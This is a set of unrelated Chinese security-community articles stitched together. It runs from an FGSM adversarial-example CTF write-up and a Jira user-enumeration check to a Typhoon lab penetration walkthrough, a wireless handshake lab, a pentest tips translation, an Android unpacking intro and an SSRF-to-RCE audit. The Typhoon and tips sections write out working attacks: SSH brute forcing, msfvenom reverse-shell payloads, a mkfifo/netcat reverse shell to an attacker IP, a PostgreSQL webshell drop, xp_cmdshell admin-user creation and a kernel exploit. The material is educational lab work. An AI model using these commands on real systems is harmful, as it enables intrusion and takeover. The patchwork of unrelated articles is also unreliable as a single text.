* y:预测值
* J:损失函数,常为交叉熵
* $\theta$ : 模型的参数
* $\epsilon$ : 一个较小的扰动权重参数
* $\eta$ : 最终向图像施加的扰动
* * *
直观的理解就是向图象是加了一个肉眼难辨的噪声,导致其模型的损失函数顺着梯度方向增大,这样样本的损失值就会增大,导致其预测结果会越过决策边界,从而被模型错误分类。
想了解更多请阅读论文,毕竟我也是工具化的学习,理解并不深。
* * *
所以我们需要以下几个参数:
损失函数,输入,预测值,正常结果,损失函数对输入的梯度。
这里用keras.backend来实现,这个模块可以获取模型中间层的各种参数,很强大的模块。
参考了 <https://ctftime.org/writeup/13801> 的写法
image_a = plt.imread(path).astype(np.float32)
image_a = color_process(image_a)
tmp = image_a
TARGET = np.argmax(model.predict(tmp)[0])
target = np.zeros(10)
target[TARGET] = 1
session = K.get_session()
d_model_d_x = K.gradients(keras.losses.categorical_crossentropy(target, model.output), model.input)
eval_grad = session.run(d_model_d_x, feed_dict={model.input: image_a})[0][0]
* * *
为了保险起见,我在其中加上了随机扰动的保险,不过事实证明根本不需要。
model = load_model("./networks/models/lenet.h5")
n = 0
DIR = os.path.abspath(os.path.dirname(__file__))
eps = 1
for i in range(8):
path = DIR + "\\static\\{}.jpg".format(i)
image_a = plt.imread(path).astype(np.float32)
image_a = color_process(image_a)
tmp = image_a
TARGET = np.argmax(model.predict(tmp)[0])
target = np.zeros(10)
target[TARGET] = 1
session = K.get_session()
d_model_d_x = K.gradients(keras.losses.categorical_crossentropy(target, model.output), model.input)
while np.argmax(model.predict(image_a)[0]) == TARGET:
eval_grad = session.run(d_model_d_x, feed_dict={model.input: image_a})[0][0]
fgsm = np.sign(eval_grad * eps)
image_a = image_a + fgsm
err = mse(image_a, tmp)
n += 1
if n % 1000 == 0:
print("loops: ", n)
if err > 200:
rd = np.random.rand(32, 32, 3).astype(np.float32)
rd1, rd2 = rd, rd
rd1 = rd1 * (rd1 > 0.5) * -1
rd2 = rd2 * (rd2 < 0.5)
rd = (rd1 + rd2)
image_a = tmp + rd * (n / 1000)
continue
err = mse(image_a, tmp)
print("error: {}, loop: {}".format(err, n))
pre = np.argmax(model.predict(tmp)[0])
now = np.argmax(model.predict(image_a)[0])
conf_pre = model.predict(tmp)[0][pre]
conf_now = model.predict(image_a)[0][now]
print("{}.{}:{} ====> {}.{}:{}".format(pre, class_names[pre], conf_pre*100,
now, class_names[now], conf_now*100))
print("-"*60)
* * *
结果在平均扰动值95左右,就可以实现样本的误判,而且每次生成对抗样本仅仅需要一轮。
error: 95.24999996137205, loop: 1
0.airplane:59.14044976234436 ====> 6.frog:96.1998999118805
------------------------------------------------------------ error: 95.90625007138824, loop: 2
7.horse:69.32011842727661 ====> 6.frog:99.58266615867615
------------------------------------------------------------ error: 95.90624985010452, loop: 3
6.frog:35.53158938884735 ====> 3.cat:46.78606688976288
------------------------------------------------------------ error: 95.90624998283977, loop: 4
0.airplane:53.729891777038574 ====> 9.truck:88.66733312606812
------------------------------------------------------------ error: 95.62500006915087, loop: 5
4.deer:95.75170874595642 ====> 6.frog:67.56904721260071
------------------------------------------------------------ error: 95.15625016653229, loop: 6
1.automobile:90.84147810935974 ====> 7.horse:83.24228525161743
------------------------------------------------------------ error: 95.71874987221618, loop: 7
9.truck:77.83461213111877 ====> 5.dog:98.84703159332275
------------------------------------------------------------ error: 95.99999997530912, loop: 8
6.frog:91.78876280784607 ====> 7.horse:43.60279738903046
------------------------------------------------------------
再把数据转化成图片就可以了!
题目以及解题的脚本我就传到附件了。
* * *
## 参考
<https://arxiv.org/abs/1412.6572>
<https://ctftime.org/writeup/13801> | 社区文章 |
# CVE-2019-8449 JIRA 信息泄漏漏洞排查
# 0x00 前言
CVE-2019-8449 poc出了 排查了公司的资产,验证漏洞并推动了几个Jira站点的升级
# 0x01 漏洞详情
Atlassian Jira
8.4.0之前版本/rest/api/latest/groupuserpicker接口允许未授权查询员工信息,攻击者可以通过爆破用户名名单等方法获取用户信息
# 0x02 影响范围
影响版本: 7.12< 受影响版本<8.4.0
漏洞危害:未授权枚举用户名,导致用户信息泄露
漏洞评级:低危
# 0x03 排查
某JIRA站点jira.test.com
我以目标是虚假的情况下,jira.test.com没有testuser12345用户进行请求
GET /rest/api/latest/groupuserpicker?query=testuser12345&maxResults=50&showAvatar=false HTTP/1.1
Host: jira.test.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
该站点会返回一串json数据,说明找不到该用户
{"users":{"users":[],"total":0,"header":"显示 0 匹配的用户(共 0个)"},"groups":{"header":"显示 0 个匹配的组(共 0个)","total":0,"groups":[]}}
但是当我以一个已知用户身份测试时
GET /rest/api/latest/groupuserpicker?query=DesMond&maxResults=50&showAvatar=false HTTP/1.1
Host: jira.test.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
会返回相应用户的一些信息
{"users":{"users":[{"name":"Desmond","key":"Desmond","html":"Desmond(Des)-test (<strong>Desmond</strong>)","displayName":"Desmond(Des)-test"}],"total":1,"header":"显示 1 匹配的用户(共 1个)"},"groups":{"header":"显示 0 个匹配的组(共 0个)","total":0,"groups":[]}}
因此此漏洞可以通过爆破的方式使用一些用户名单爆破用户信息,使用burp 的intruter模块就好
不过通常来说,jira都部署在企业内网,且此次信息泄漏的接口泄漏的信息都是员工的信息,包括部门,职位等,危害较小,因此评级低危
# 0x04 修复建议
1.JIRA升级至官方最新版本
2.配置安全组,限制只允许可信源IP访问
# 0x05 漏洞脚本
<https://github.com/mufeedvh/CVE-2019-8449/>
pocsuite <https://www.seebug.org/vuldb/ssvid-98130>
# 0x06 References
<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8449>
<https://jira.atlassian.com/browse/JRASERVER-69796><https://github.com/mufeedvh/CVE-2019-8449/> | 社区文章 |
# Typhoon靶机渗透测试
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
Typhoon这台靶机有比较多的漏洞,最多的就是由于配置不当导致漏洞。
## 靶机下载及配置
Typhoon靶机下载地址:[https://pan.baidu.com/s/18U0xwa9ukhYD4XyXJ98SlQ
](https://pan.baidu.com/s/18U0xwa9ukhYD4XyXJ98SlQ) 提取码: jbn9
Typhoon靶机ip: 192.168.56.150
kali攻击者ip: 192.168.56.1
## 知识点
nmap
dirb
hydra
msfvenom
内核权限提升
Tomcat manger
Durpal cms
Lotus cms
Mongodb
postgresql未经授权访问
redis未经授权访问
……
## 开始测试
第一步还是开始进行目标靶机网络端口信息收集
`nmap -sV -p- -A 192.168.56.150`
扫描之后发现目标开放了很多的端口比如 21(ftp),22(ssh),25(smtp),53(dns),80(http),…2049(nfs-acl),3306(mysql),5432(postgresql),6379(redis),8080(http),27017(mongodb)等。
竟然发现开放了这么多端口,首先就得一个一个端口去测试(测试一部分)。
### 21端口(ftp)
nmap扫描结果为可以匿名访问
在浏览器访问,发现什么都没有
### 22端口(ssh)
首先开始是想什么呢,ssh连接需要账号密码的,发现靶机名字为typhoon就想着去测试一下看看账号存不存在,利用ssh用户枚举漏洞进行测试
结果用户存在,于是去想着爆破一下密码,看看是否为弱密码。
使用工具hydra
`hydra -l typhoon -P /usr/share/wordlist/metasploit/unix_passwords.txt
ssh://192.168.56.150`
得到账号密码
username: typhoon
password: 789456123
登录测试
### 25端口(smtp)
在测试时没有测试成功
`nc 192.168.56.150 25`
### 111端口(nfs,rpcbind)
### 5432端口(postgresql)
第一步msf模块测试一下
use auxiliary/scanner/postgres/postgres_login
set rhosts 192.168.56.150
exploit
发现账号密码
username: postgres
password: postgres
登录数据库
`psql -h 192.168.56.150 -U postgres`
列下目录
`select pg_ls_dir('./');`
读取权限允许的文件
`select pg_read_file('postgresql.conf',0,1000);`
建表,并使用copy从文件写入数据到表
`DROP TABLE if EXISTS MrLee;`
`CREATE TABLE MrLee(t TEXT);`
`COPY MrLee FROM '/etc/passwd';`
`SELECT * FROM MrLee limit 1 offset 0;`
成功读取到了/etc/passwd第一行
直接读出全部数据
`SELECT * FROM MrLee;`
利用数据库写文件
`INSERT INTO MrLee(t) VALUES ('hello,MrLee');`
`COPY MrLee(t) TO '/tmp/MrLee';`
`SELECT * FROM MrLee;`
会显示里面有一句hello,MrLee
如上可见,文件可以成功写入,并成功读取到源内容。
接下来就可以利用 “大对象” 数据写入法
`SELECT lo_create(6666);`
`delete from pg_largeobject where loid=6666;`
`//创建OID,清空内容`
接下来向”大对象”数据写入数据(木马),使用hex:
在写数据之前,先生成一个木马
`msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.56.1 LPORT=6666 R >
/Desktop/shell.php`
打开这个shell.php复制转换成16进制
`insert into pg_largeobject (loid,pageno,data) values(6666, 0, decode('.....',
'hex'));`
导出数据到指定文件:
`SELECT lo_export(6666, '/var/www/html/shell.php');`
`//默认导出到安装根目录 也可以带路径自由目录写shell`
接下来就是访问了(先msf开启监听,然后<http://192.168.56.150/shell.php>)
### 6379端口(redis)
Redis未经授权访问漏洞利用,连接redis
这个漏洞有三种方法利用
1.利用redis写webshell
2.利用”公私钥”认证获取root权限
3.利用crontab反弹shell
这三种方法都能可以,但就是利用不了,在这个点我弄了很多遍,决定放弃但在最后发现我写的文件都存在靶机里,原因是那些文件都没有更高的执行权限,所以导致都导致利用不了。
[参考链接](https://www.cnblogs.com/bmjoker/p/9548962.html)
### 其他端口
未完待续
### 80端口(http)
访问80端口<http://192.168.56.150>
在nmap扫描发现80端口有个/monoadmin/目录,访问<http://192.168.56.150/monoadmin>
选择84mb,点击change database,打开之后出现下面界面
然后下面有两个链接点击creds,会发现一个账号密码,跟ssh爆破一样的。
username: typhoon
password: 789456123
再次使用ssh连接
`ssh [[email protected]](mailto:[email protected]).150`
竟然再次让我连接上了,这次我就不会这么轻易的放过它了,就想着看看能不能进行提权,于是查看了一下系统信息,不过连接的时候也告诉了系统的信息了
发现目标为ubuntu 14.04,去[exploit-db](https://www.exploit-db.com)搜索这个内核漏洞,然后下载
poc地址:<https://www.exploit-db.com/exploits/37292>
下载之后是一个.c文件,需要编译,把它上传到靶机编译运行
`scp /Downloads/37292.c
[[email protected]](mailto:[email protected]).150:/home/typhoon/`
上传之后看一下成功了没,然后编译并运行
`ls`
`gcc 37292.c -o 37292`
`ls`
`./37292`
成功提权
### 8080端口(Tomcat)
浏览器访问 <http://192.168.56.150:8080>
发现需要登录
于是想用msf测试存在账号密码
等到账号密码
username: tomcat
password: tomcat
利用mgr_upload漏洞
`python -c 'import pty;pty.spawn("/bin/bash")'`进行交互
最后再tab文件里发现一个.sh文件具有高的执行权限,就想着往里面写代码进行再次提权.
这时需要msfvenom创建bash代码
`msfvenom -p cmd/unix/reverse_netcat lhost=192.168.56.1 lport=5555 R`
将生成的恶意代码添加到script.sh文件中
`echo "mkfifo /tmp/qadshdh; nc 192.168.56.1 5555 0</tmp/qadshdh | /bin/sh
>/tmp/qadshdh 2>&1; rm /tmp/qadshdh" > script.sh`
运行./script.sh之前开启监听
开启监听端口
`nc -lvp 5555`
### dirb 扫描
在dirb扫描中有cms,durpal,phpmyadmin等
### Lotus CMS
访问cms:<http://192.168.56.150/cms>
利用msf的lotus cms模块
### Drupal CMS
访问drupal: <http://192.168.56.150/drupal>
再次使用msf的durpal cms模块
### others
在dvwa文件的config配置文件中发现了phpmyadmin数据库的账号密码了
username: root
password: toor
访问登录:<http://192.168.56.150/phpmyadmin>
进去之后发现得到一些账号密码,结果发现是在靶机了搭建了两个web测试平台
## 总结
本次靶机主要是端口渗透,类似于metasploitable2靶机,漏洞产生原因是由于配置不当。又学到了一些思路,哈哈哈。继续努力 | 社区文章 |
# 网络协议-无线
## 实验目的
掌握无线认证的方式
掌握deauth攻击的原理与结果
掌握使用wireshark分析无线数据包
## 实验环境
* 操作机:Windows 7
* 实验工具:
* Wireshark2.2
* binwak for windows
## 实验内容
客户端与路由完成密钥交换的时间?(flag格式:flag{2015-09-01-12:05})
### 实验一
WEP已基本弃用,不安全。目前常用WPA2-presonal。WPA2包含一下几个点:预共享密钥;AES加密;CCMP完整性校验。
#### 方法一 了解无线协议
* 操作步骤详解
要了解的无线网络协议的关键:
* 周期性的发送Beacon:宣告无线网络的存在,数据速率,信道,安全密码,密钥管理等。
* 节点获知AP的信息,发送proble request;
* AP返回proble response;
* 然后开始Authenticaion request。
WPA2的握手:
基于802.1X 协议,使用eapol key进行封装传输。
1. Authenticator -> Supplicant:
key 描述:AES加密,HMAC-SHA1 MIC验证,Anonce,等等。
2. Supplicant -> Authenticator:
Snonce,key 描述,key MIC(除了第一次握手都有MIC字段
)
3. Authenticator -> Supplicant:
Install(安装 生成共享密钥),Key ACK,Key MIC,加密Key Data,SMK.
4. Supplicant -> Authenticator
表明可以进行加密通信。
我们按协议排序这个流量包,可以很直观的看到握手过程:
wireshark已经根据key-information的顺序解析了这个握手1-4的过程。所以我们展开分组详情的信息可以获取到,第四次交换握手包的时间是:flag{2016-12-05-22:45}
#### 方法二 Deauthentication Attack
Deauthentication是IEEE 802.11 协议所规定的,用来解除认证的帧。具有如下特点:
* 没有加密 任何人都可以发送
* 容易伪造来源MAC地址
* 强制客户端掉线
这个数据包中充斥着大量的Deauthentication的数据包,是强制客户端掉线重新连接的一个过程。
#### 方法二 无线数据包的解密
在我们获得了数据包之后,这些客户端和AP之间的通信是被加密了的,但是我们如果知道SSID和无线密码可以解密这些流量。
wireshark官网提供了这样一个现在工具[WPA-PSK生成](https://www.wireshark.org/tools/wpa-psk.html):
这个数据包包连接的SSID是sudalover,密码:2.64*2.64,生成的PSK是:27d0ceba9040bbc863b804048160041f3360d0507d96968ae67e915f4aba440e
我们可以在wireshark的 编辑 - 首选项 - Protocol(协议) - IEEE802.11 - Decryption Keys导入它:
重新打开或载入这个数据包,我们在四次握手链接之后,传输的数据中就能看到更上层的通信数据了: | 社区文章 |
# Bluetooth Low Energy 嗅探
|
##### 译文声明
本文是翻译文章,文章来源:http://drops.wooyun.org/
原文地址:<http://drops.wooyun.org/tips/9651>
译文仅供参考,具体内容表达以及含义原文为准。 | 社区文章 |
# 【技术分享】黑与被黑的五种最简单的方法
|
##### 译文声明
本文是翻译文章,文章来源:mcafee
原文地址:[http://www.mcafee.com/us/resources/white-papers/foundstone/wp-low-hanging-fruits.pdf?utm_content=buffer5ac97&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer](http://www.mcafee.com/us/resources/white-papers/foundstone/wp-low-hanging-fruits.pdf?utm_content=buffer5ac97&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer)
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**翻译:**[ **hac425**](http://bobao.360.cn/member/contribute?uid=2553709124)
**稿费:200RMB(不服你也来投稿啊!)**
**投稿方式:发送邮件至linwei#360.cn,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿**
**概述**
本文的目的是分享一些攻击者访问系统并获取数据的最简单、最流行的的方法。通常通过结合使用这些方法我们可以很容易的拿下整个Windows域。本文讲述的的技巧都是我通过一年多的渗透测试以及高成功率的Windows域渗透经验总结而来的。写本文的目的是提升渗透测试者的攻击思路,以及帮助系统管理员来防御这些攻击。下面会对每种技巧进行详解.
**
**
**1\. 数据库中的弱密码**
数据库是攻击者的首要攻击目标.其原因有两个: 1.数据是一个组织最宝贵的资产 2.数据库往往很容易就被攻陷.数据库中最有价值的目标之一是Microsoft
SQL Server ,因为他的部署非常广泛.而且往往会在用户不知情的情况下安装 MSDEs/SQL Server Express.而且在SQL
Server中使用弱密码甚至是空密码也不是一件罕见的事情.而且SQL Server 2005以后可以启用的
增强密码策略也一般没有被启用.这样一来攻击者就可以使用 暴力破解来破解数据库的账号和密码,而且成功率也不错.
**简单的攻击及他的影响**
目前有很多方法和工具来帮着我们在网络中找到MS SQL server,并对他进行暴力破解.我最喜欢的一个工具是[ SQLPing
3.0](http://www.sqlsecurity.com/),它既可以用来发现网络中的MS SQL
server,也可以对他进行暴力破解.使用这个工具你需要做的就是提供待扫描的IP地址,以及用于暴力破解的用户名和密码.注意: 在 Options 中把
Disable ICMP check选项选上.下面是一些使用的实例
可以看到扫到了很多的MS SQL server同时这里面还有部分使用了弱口令或着空密码.
下面是 SQL server的一些常用的用户名,可以用来爆破.
sa
sql
admin
probe
distributor_admin
dbo
guest
sys
尽管在SQL server具有最高权限的用户为 sa 用户,但是如果我们拿到了一个比较低权限的用户,比如:
admin,我们还是有机会提升权限的.我们可以在数据库中查询sa用户的密码hash
在SQL server 2005 之前我们使用下面的查询
SELECT password FROM master.dbo.sysxlogins WHERE name = ‘sa’;
拿到hash后可以用[ John the Ripper](http://www.openwall.com/john/) 来破解.
拿到了SQL serverd的权限后我们可以使用 xp_cmdshell 来执行命令来进一步掌控这台服务器.比如添加个管理员用户.
xp_cmdshell ‘net user fstone PassPhrase!0 /add’
xp_cmdshell ‘net localgroup administrators fstone /add’
如果xp_cmdshell被禁用我们还可以把他开启.
sp_configure ‘show advanced options’, 1
reconfigure
sp_configure ‘xp_cmdshell’, 1
reconfigure
对于其他的数据库的攻击也类似,只是可能有的数据库并没有提供这么方便的直接执行系统命令的方式,需要一些条件…
**防御**
首先要做的就是为 数据库设置比较强的密码.同时可以对一些高权限用户的用户名进行重命名最重要的是尽可能的启用数据库的
密码安全策略,比如账号锁定机制,密码长度限制机制…..
**2\. LM Hash和广播请求**
LM hash在windows的环境中用的十分广泛,开始他还是比较安全的,不容易破解,但随着我们的计算能力的不断增强,这种 hash 已经变得不那么可靠.
下面的图片展示了 LM hash 的一个生成过程.
在整个过程中并没有使用 salt.这样我们就可以使用彩虹表对他进行破解.下面是一个使用 [4 ATI Radeon 6950 GPU cards
setup](http://blog.opensecurityresearch.com/2011/11/setting-up-password-cracking-server.html) 破解的截图.
在Windows XP 和 Windows Server 2003中默认会使用 LM
hash.此外在高版本的windows中windows也会将每个已经的用户的 LM hash存储到内存中.攻击者可以通过利用在 windows域中缺乏认证的
名称解析 来抓取网络中传输的LM hash.如果有一个对 abcxyz.com 的资源请求,下面的图片展示了一个 windows查找资源的的一个顺序关系.
当请求一个不存在的资源时,windows系统会向局域网内发送 LLMNR 或者 NBNS广播.在Windows Vista/Windows Server
2008以上会发送LLMNR广播,以下的版本则会发送
NBNS广播,问题在于这些广播消息不会验证响应的合法性,所以攻击者需要做的就是给发出广播的机器返回响应消息,让受害者来连接我们.在一个大网络环境中你会对网络中这种类型的请求的数量感到吃惊的,这也提示我们这类攻击在现在还是可以有所作为的.下面介绍两个抓取LM
hashe 的工具.
第一个是msf 中的 nbns_response 模块.
通过设置 SPOOFIP
为攻击者攻击机的地址,然后再配合metasploit中抓取hash的模块比如auxiliary/server/capture/smb 和
auxiliary/server/capture/http_ntlm.我们就可以抓到ntlm hash 然后破解他.
第二个工具就是Responder.py
[Responder.py](https://github.com/SpiderLabs/Responder)是一款非常强大的利用NBNS,
LLMNR机制缺陷工具.下面是一个使用实例.
**防御**
防御这种攻击最好的方式就是在你的网络中消除使用 LM/NTLMv1 的主机.你可以为网络中的所有机器使用下面的组策略,.
Network security: Do not store LAN Manager hash value on next password change – Enabled
Network security: LAN Manager authentication level – Send NTLMv2 response only. Refuse LM & NTLM.
这些也可以在本地安全策略中设置.在策略生效后确保修改每个账号的密码,密码的复杂度要高一些比如: 15个字符以上.
最后也可以考虑下一个监控 spoofing
攻击的工具.[地址](https://www.netspi.com/blog/entryid/195/identifying-rogue-nbns-spoofers)
目录共享在 windows网络中的用的特别多,如果一个攻击者能够访问到共享,他就可以
查看敏感资料,执行代码等,比如以前的ipc$入侵….因此内网中的开放共享就成了攻击者比较喜欢的攻击点了.
**简单的攻击及他的影响**
在网络中查看开放的文件共享有很多工具可以帮助我们,这里介绍的是 [Softperfect’s Network Scanner
(Netscan)](http://www.softperfect.com/products/networkscanner/),我们可以导入需要扫描的ip给他或者像下图一样直接指定一个范围.
你可以在 Options中设置一些选项,比如选择Enable security and user permission scan
他就会在扫描到的共享中检测我们的权限,然后 按下 Start Scanning 就可以开始扫描了.
当找到我们开放的共享后我们要做的就是在这些共享中找一些有用的数据,比如一些账号密码等.我们可以使用
[AstroGrep](http://astrogrep.sourceforge.net/) 来帮我们查找,它支持使用正则表达式来查找一些数据.
这里找到了一个可能的账号密码
敏感文件.
**防御**
造成这种攻击的原因在于系统用户的错误配置,对这种东西的防御最好的方法就是对系统的使用者进行安全教育,以及定时的对网络进行检测.
**4.敏感资源的弱口令/默认口令**
这种方式的攻击非常简单,就是先找到一些比较好利用的东西,然后使用默认口令,弱口令进去,之后进一步渗透.
**简单的攻击及他的影响**
进行这种攻击我们不需要一款很复杂强大的自动化漏洞扫描器.我们可以使用下面的一些工具来辅助我们进行这样的攻击.
[Rapid Assessment of Web Resources (RAWR)
](https://bitbucket.org/al14s/rawr/wiki/Home)对网页进行快照,然后生成html报告便于我们分析
[Eyewitness](https://www.christophertruncer.com/eyewitness-usage-guide/)
与上面的功能类似
[Nmap http-screenshot script](http://blog.spiderlabs.com/2012/06/using-nmap-to-screenshot-web-services.html) 与上面的功能类似
[Nessus Default Common Credentials Scan
Policy](http://www.tenable.com/blog/scanning-for-default-common-credentials-using-nessus) 上面的工具专注于信息探测,这个会尝试对一些已知的服务,进行一些暴力破解之类的攻击
[NBTEnum 3.3](http://www.securityfocus.com/archive/1/452622)
该工具可以非常高效的找到用户名和密码相同的账号.不管你信不信,我曾经用这种方式搞定过一个内网.
找到了两个用户名和密码相同的账号.
下面看看使用默认口令能造成的危害.
**Tomcat**
tomcat有些默认口令:admin/admin,tomcat/tomcat.而且进入tomcat的管理界面后我们就可以部署一个war包来拿到一个webshell,又tomcat往往运行在
SYSTEM权限所以我们也不用去考虑提权的问题.下面是一个实例
使用默认账号密码进入tomcat 管理界面
上传webshell执行系统命令,查看权限:
可以看到是系统权限,下面我们可以添加用户,然后我们就可以接管目标的主机了.或者可以直接使用 metasploit的模块来利用
一些远程管理软件比如 vnc DRAC (Dell Remote Access Control), Radmin, 及
PCAnywhere如果存在弱口令或者默认口令,一旦被攻击者发现那么这台机器立马沦陷.下面是一些实例
**VNC**
直接控制目标机器
**DRAC**
使用 root/calvin 默认口令
Console Redirection Connection提供了对系统的完全控制.
**防御**
这种攻击的发生在于管理人员的安全意识不足,针对这样的攻击的防御有以下一些方式:
对管理人员进行安全教育,提升他们的安全意识,
对所有的敏感软件,资源的密码的要统一强化复杂度.
同时还要定期进行常规性的检测,来避免出现这类问题.
**5.利用具有公开exploit的漏洞**
在一个大型的网络中,由于种种原因系统管理员不可能对他所管辖的所有主机,应用都打上所有的补丁,尤其是在内网中.所以使用已有漏洞的exploit来进行渗透也是非常常见的事情.
有漏洞是一回事,有一个具有公开的exploit的漏洞又是另外一回事.Metasploit exploitation framework 和 exploit-db.com是两个最大的免费exploit的来源.下面介绍两个我最喜欢的使用这些exploit的方式.
第一个是 通过使用 Nessus 扫描策略配置Exploit Available =
True来进行扫描.扫描的结果中会返回一些可被利用的目标,或者直接就提供了远程访问.示例配置.
第二个就是大名鼎鼎的 Metasploit,首先使用nmap对网络进行扫描,之后导入扫描结果到 Metasploit中,然后结合经验,测试一些
exploit来实现攻击.比如使用 ms08-067 来进行攻击
使用MS09_050来攻击
**防御**
针对这种攻击的防御我们
首先要做的是搞清楚我们手里的资产有多少, 然后建立一套机制实现所有系统,软件能够尽快的一起打上最新的补丁.
使用上面所说的扫描策略对网络中的机器进行一次彻底的扫描,然后修补找到的问题,
最后安全人员需要关注网络中所有软件的的漏洞的披露情况,尽可能及时的打上补丁.
同时还可以在网络中部署一些监控报警的软件.
**总结**
本文很大部分都在讲 口令安全 方面的东西,可以看出在防御过程中最简单也最容易被忽视的问题就是
弱口令的问题,这也提示我们在渗透测试的过程中不可以轻视这种攻击手法.同时还讲了在内网中有价值的一些利用点,比如 LLMNR 以及
NBNS广播机制相关的一些安全问题,及老生常谈的
文件共享的问题,这些点在内网渗透时都是一些值得我们去关注的点.同时渗透测试就是各种手法,技巧的融合,不要轻视任何一种技巧,能拿到权限的技巧都是好技巧。 | 社区文章 |
先知技术社区独家发表本文,如需要转载,请先联系先知技术社区授权;未经授权请勿转载。
先知技术社区投稿邮箱:[email protected];
闲聊阿里加固(一)
Author:wnagzihxain
Create Time:2016.11.11
0x00 闲扯
1.为什么要写这些?
折腾了一段时间的Android加固,看了很多大牛的文章,收获还是蛮大的,不过好像大部分的文章都是直接写在哪里下断点如何修复之类的,写出如何找到这个脱壳点的文章还是比较少,所以我准备整理一下这部分的知识,讲讲如何找到脱壳点,我一直觉得当我们拿到一个未知的加固样本,学会去分析它,知道如何去分析它,才是最重要的,而不是看了大牛们的文章,说在mmap下断点,在dvmDexFileOpenPartial下断点,那么下次壳更新之后依旧不知道如何去脱壳
2.需要什么样的基础?
用过JEB,IDA
Pro,如果有跟着其它表哥自己脱过壳的那就更好了:),另外,既然都开始玩加固了,那么解压apk后的工程目录,smali语法等这种基础的东西就不再提了
3.为什么选择阿里加固?
因为我手上的加固样本有限,不是每个版本的加固样本都有,所以综合考虑了一下,选择三个阿里的样本,能比较容易形成一种循序渐进学习的感觉,样本全部来自历年阿里CTF和阿里移动安全挑战赛
4.适合对象?
最适合跟着其它表哥文章脱过壳,却不知道为什么要那样脱壳的同学,因为接下来这几篇文章讲的就是如何通过一步步的分析,找到脱壳点
0x01 样本初分析---classes.dex
这个样本是阿里14年出的,名字是jscrack.apk,我们来载入JEB了解大概信息
首先我们来看箭头指向的地方:
1.fak.jar:从名字来看,这是一个jar文件,但是JEB识别出来是一个dex,这个信息提供的很关键,我们可以猜想,阿里加固的方法会不会将源dex文件隐藏在这个fak.jar里面?
2.StupApplication:可以看到入口变成了StupApplication,有过Android开发经验的同学们都知道,一般情况下,我们在开发APP的时候,如果有全局变量,数据初始化之类的操作,会写一个StartApplication类继承Application类,那么显然这里是阿里加固自己添加的一个入口,用来执行一些初始化的操作,比如解密dex,反调试,检测模拟器等等之类的,当然这只是我们的猜测,不一定正确
3.mobisec.so:加载了一个so文件,这个so文件就是我们的切入点
然后来看两个红色框框,两个native方法:attachBaseContext()和onCreate(),一般情况下,入口应该是onCreate(),但是attachBaseContext()更早于onCreate()执行 | 社区文章 |
# 记一次从鸡肋SSRF到RCE的代码审计过程
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 作者:TheKingOfDuck[@0KEE](https://github.com/0KEE "@0KEE") TEAM
Python标准库中用来处理HTTP相关的模块是urllib/urllib2,不过其中的API十分零碎,比如urllib库有urlencode,但urllib2没有,经常需要混在一起使用,换个运行环境可能又无法正常运行,除了urllib和urllib2之外,会经常看到的还有一个urllib3,该模块是服务于升级的http
1.1标准,且拥有高效http连接池管理及http代理服务的功能库,但其并非python内置,需要自行安装,使用起来仍很复杂,比如urllib3对于POST和PUT请求(request),需要手动对传入数据进行编码,然后再加在URL之后,非常麻烦。
requests是用基于urllib3封装的,继承了urllib2的所有特性,遵循Apache2
Licensed开源协议的HTTP库,支持HTTP连接保持和连接池,支持使用cookie保持会话,支持文件上传,支持自动响应内容的编码,支持国际化的URL和POST数据自动编码。如他的口号HTTP
for Humans所说,这才是给人用的HTTP库,实际使用过程中更方便,能够大大的提高使用效率,缩短写代码的时间。
实战中遇到过这样一个案例,一个输入密码正确后会302跳转到后台页面的登录口存在盲注,但登录数据有加密,无法使用sqlmap完成自动注入的过程,于是想编写python脚本自动化完成这个过程。requests是首选,实际编写过程中会发现默认属性下其无法获取到30X状态码的详情,分析其代码后发现requests的所有请求方法(GET/POST/HEAD/PUT/DELETE)均会默认跟随30X跳转,继承了urlib3默认跟随30X跳转的属性,并将30X连续跳转的次数上限从3次修改为30次,如果返回状态码是304/305/306/309会保持原来的请求方法,但不会跳转,返回状态码是307/308会保持原请求方法,并且跳转,其他30x状态码则会将请求方法转化为GET。如需禁止跳转需将allow_redirects属性的值设置为False。
下面将分享一个因为这个特性导致的从ssrf到rce的漏洞组合拳。
## 0x01 起
某系统的升级功能可配置自定义的站点, 点击升级按钮后会触发向特定路由发送文件, 也就是一个鸡肋的`POST`类型的 **路由和参数均不可控**
的`SSRF`。
如下图,`**_update`是从用户自定义的配置中取的, 与固定的`route`变量拼接后作为发送文件的`url`
利用上文提到的requests默认跟随状态码`30X`跳转的特性, 可将这个鸡肋的`SSRF`变成一个`GET`类型的 **路由和参数均可控**
的`SSRF`
## 0x02 承
该软件的分层大致如下图, 鉴权在应用层, 涉及数据涉及敏感操作的均通过api调用另一个端口的上的服务, 该过程无鉴权。思路比较清晰,
可审计服务层的代码漏洞结合已有的`SSRF`进一步扩大危害。
受这个`SSRF`本身的限制, 寻找服务层漏洞时优先看请求方式为`GET`的路由, 筛选后找到一个符合条件的漏洞点如下图所示,
传入的`doc_file_path`参数可控, 如果文件名中能带入自己的恶意`Payload`且文件能够存在的情况下,
拼接到`cmd`变量中后有机会`RCE`。
